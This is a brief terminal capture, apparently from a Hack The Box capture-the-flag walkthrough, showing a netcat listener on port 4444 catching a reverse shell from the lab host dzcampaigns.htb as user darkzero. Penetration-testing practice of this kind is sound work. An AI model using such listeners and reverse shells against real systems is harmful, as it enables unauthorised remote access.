 ┌──(kali㉿vm-kl)-[~/Descargas/HTB/DarkZeroREturns]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.220] from dzcampaigns.htb [10.129.215.136] 54286
bash: cannot set terminal process group (1010): Inappropriate ioctl for device
bash: no job control in this shell
darkzero@SRV01:~$